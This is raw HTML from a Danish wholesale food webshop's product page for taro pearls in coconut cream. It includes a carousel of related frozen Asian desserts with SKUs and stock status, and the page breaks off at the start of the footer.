	class="yith-wcwl-add-to-wishlist add-to-wishlist-57113  with-count wishlist-fragment on-first-load"
	data-fragment-ref="57113"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:57113,&quot;parent_product_id&quot;:57113,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				101254			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/&media=https://kft.dk/wp-includes/images/media/default.svg&description=Taro+perler+i+kokoscreme%2C+160g%2C+Ocha%2C+THA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn wd-active" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-704" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-29069 status-publish last instock product_cat-dessert-is product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="29069">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29069  wishlist-fragment on-first-load"
	data-fragment-ref="29069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:29069,&quot;parent_product_id&quot;:29069,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/frossen-banankage-30x454g-aroy-d-tha/" class="product-image-link" tabindex="-1" aria-label="Frossen klistreris med banan, 30x454g, Aroy-D, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100700k" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k.png 500w, https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k-50x50.png 50w, https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k-100x100.png 100w, https://kft.dk/wp-content/uploads/2023/06/100700k_2_100700k-387x387.png 387w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/frossen-banankage-30x454g-aroy-d-tha/">Frossen klistreris med banan, 30x454g, Aroy-D, THA</a></h3><span class="sku">Varenr: 100700k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100700k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28030 status-publish first instock product_cat-dessert-is product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="28030">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28030  wishlist-fragment on-first-load"
	data-fragment-ref="28030"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28030,&quot;parent_product_id&quot;:28030,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/frossen-roed-rubin-i-kokosmaelk-12x150g-aroy-d-tha/" class="product-image-link" tabindex="-1" aria-label="Frossen rød rubin i kokosmælk, 12x150g, Aroy D, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/06/101016k_1_101016k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="101016k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/06/101016k_1_101016k.png 500w, https://kft.dk/wp-content/uploads/2024/06/101016k_1_101016k-300x300.png 300w, https://kft.dk/wp-content/uploads/2024/06/101016k_1_101016k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/frossen-roed-rubin-i-kokosmaelk-12x150g-aroy-d-tha/">Frossen rød rubin i kokosmælk, 12x150g, Aroy D, THA</a></h3><span class="sku">Varenr: 101016k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				101016k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32487 status-publish last instock product_cat-dessert-is product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="32487">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32487  wishlist-fragment on-first-load"
	data-fragment-ref="32487"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32487,&quot;parent_product_id&quot;:32487,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/is-yuzu-smag-4x500ml-ayuko-nld/" class="product-image-link" tabindex="-1" aria-label="Is Yuzu smag, 4x500ml, Ayuko, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/01/101075k_1_101075k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="101075k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/01/101075k_1_101075k.png 500w, https://kft.dk/wp-content/uploads/2024/01/101075k_1_101075k-300x300.png 300w, https://kft.dk/wp-content/uploads/2024/01/101075k_1_101075k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/is-yuzu-smag-4x500ml-ayuko-nld/">Is Yuzu smag, 4x500ml, Ayuko, NLD</a></h3><span class="sku">Varenr: 101075k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				101075k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-29342 status-publish first instock product_cat-dessert-is product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="29342">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29342  wishlist-fragment on-first-load"
	data-fragment-ref="29342"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:29342,&quot;parent_product_id&quot;:29342,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/jackfrugt-ispind-6x400g-bua-luang-tha/" class="product-image-link" tabindex="-1" aria-label="Jackfrugt ispind, 6x400g, Bua Luang, THA">
			<img width="333" height="333" src="https://kft.dk/wp-content/uploads/2024/05/100303k_1_100303k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100303k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/05/100303k_1_100303k.jpeg 333w, https://kft.dk/wp-content/uploads/2024/05/100303k_1_100303k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/05/100303k_1_100303k-150x150.jpeg 150w" sizes="auto, (max-width: 333px) 100vw, 333px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/jackfrugt-ispind-6x400g-bua-luang-tha/">Jackfrugt ispind, 6x400g, Bua Luang, THA</a></h3><span class="sku">Varenr: 100303k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100303k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32509 status-publish last instock product_cat-dessert-is product_tag-web taxable shipping-taxable product-type-simple" data-loop="5" data-id="32509">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32509  wishlist-fragment on-first-load"
	data-fragment-ref="32509"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32509,&quot;parent_product_id&quot;:32509,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kokos-is-mochi-10x192g-moons-nld/" class="product-image-link" tabindex="-1" aria-label="Kokos is Mochi, 10x192g, Moons, NLD">
			<img width="600" height="600" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w, https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kokos-is-mochi-10x192g-moons-nld/">Kokos is Mochi, 10x192g, Moons, NLD</a></h3><span class="sku">Varenr: 101137k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				101137k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-29340 status-publish first instock product_cat-dessert-is product_tag-web taxable shipping-taxable product-type-simple" data-loop="6" data-id="29340">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29340  wishlist-fragment on-first-load"
	data-fragment-ref="29340"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:29340,&quot;parent_product_id&quot;:29340,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mango-ispind-6x400g-bau-luang-tha/" class="product-image-link" tabindex="-1" aria-label="Mango ispind, 6x400g, Bau Luang, THA">
			<img width="600" height="600" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w, https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mango-ispind-6x400g-bau-luang-tha/">Mango ispind, 6x400g, Bau Luang, THA</a></h3><span class="sku">Varenr: 100334k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100334k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28636 status-publish last instock product_cat-dessert-is product_tag-web taxable shipping-taxable product-type-simple" data-loop="7" data-id="28636">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28636  wishlist-fragment on-first-load"
	data-fragment-ref="28636"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28636,&quot;parent_product_id&quot;:28636,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mochi-is-jordbaer-dessert-24x156g-tasty-cool-tha/" class="product-image-link" tabindex="-1" aria-label="Mochi is m. jordbær, 12x156g, Buono, THA">
			<img width="600" height="600" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w, https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mochi-is-jordbaer-dessert-24x156g-tasty-cool-tha/">Mochi is m. jordbær, 12x156g, Buono, THA</a></h3><span class="sku">Varenr: 100678k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100678k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28757 status-publish first instock product_cat-dessert-is product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="28757">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28757  wishlist-fragment on-first-load"
	data-fragment-ref="28757"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28757,&quot;parent_product_id&quot;:28757,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/roti-paratha-flad-24x325g-spring-home-sgp/" class="product-image-link" tabindex="-1" aria-label="Roti paratha flad, 24x325g, Spring Home, SGP">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/04/100074k_2_100074k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100074k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2024/04/100074k_2_100074k.png 500w, https://kft.dk/wp-content/uploads/2024/04/100074k_2_100074k-300x300.png 300w, https://kft.dk/wp-content/uploads/2024/04/100074k_2_100074k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/roti-paratha-flad-24x325g-spring-home-sgp/">Roti paratha flad, 24x325g, Spring Home, SGP</a></h3><span class="sku">Varenr: 100074k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dessert-is/" rel="tag">Dessert, Is</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100074k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1769384828" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
